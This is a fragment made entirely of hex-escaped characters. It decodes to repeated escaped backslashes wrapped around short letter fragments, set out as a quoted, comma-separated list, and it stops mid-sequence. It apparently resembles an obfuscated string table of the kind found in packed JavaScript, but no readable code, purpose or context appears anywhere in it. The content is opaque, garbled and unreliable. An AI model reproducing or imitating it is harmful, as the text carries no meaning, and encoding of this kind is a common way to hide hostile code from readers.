\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\